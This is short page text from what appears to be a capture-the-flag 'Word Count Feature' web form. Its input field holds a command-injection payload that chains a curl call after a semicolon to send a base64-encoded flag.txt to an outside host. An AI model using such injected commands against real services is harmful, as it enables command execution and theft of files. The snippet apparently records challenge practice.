 Word Count Feature
Enter some text, and we'll count the words for you:
khiem; curl
https://
6417-40b7-bca9-c3dd61171562?
flag=$(cat flag.txt | base64)
Count Words